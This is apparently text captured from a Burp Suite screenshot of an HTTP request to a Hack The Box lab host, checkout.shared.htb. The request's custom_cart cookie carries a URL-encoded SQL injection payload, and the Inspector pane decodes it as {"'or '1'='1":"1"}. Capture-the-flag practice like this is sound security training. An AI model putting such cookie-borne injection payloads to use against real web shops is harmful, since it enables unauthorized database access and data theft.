 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020010e5abbd97a1a9dd0fc7259c716fe906d208c706634aef454845b7d4bf3a9cb97a61c9c9a8fb192609d93253a97379f4831564023cab4e62e6b1cfd14cd20d3db900d1b140b95943eaed00993dff1cc283d1362927ea3700c635
f502957ee56cb4243f276e9ffe11b977e6a57913a92e18d69abbf5e618230006fb90b643abe31df366952c97caa60c7c52e6bb6d04a38be70be0bf938a7af2e12425aac579a7c505f65ea31f9830b3a58d56638ae20de1c1411b300a13fd
4e3d7b65d334c558ababb2249fbcf4c737f0b457a239b096c741853a671e8ec6fb29070fe506ea0d9acc991eec5414ba9a255e980ead11920bdcfeba61f652b7b2af50d48b907baa3926c219c290a4a883545867906e4cbe5ef16fc4;
custom_cart=%7B%22'or+'1'%3d'1%22%3A%221%22%7D
4 User-Agent: Mozilla/5. (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13
14
Inspector
Selection 46
Selected text
custom_cart=%7B%22'or+'1'%3d'1%22%3A%22
1%22%7D
Decoded from: URL encoding
custom_cart={"'or '1'='1":"1"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 15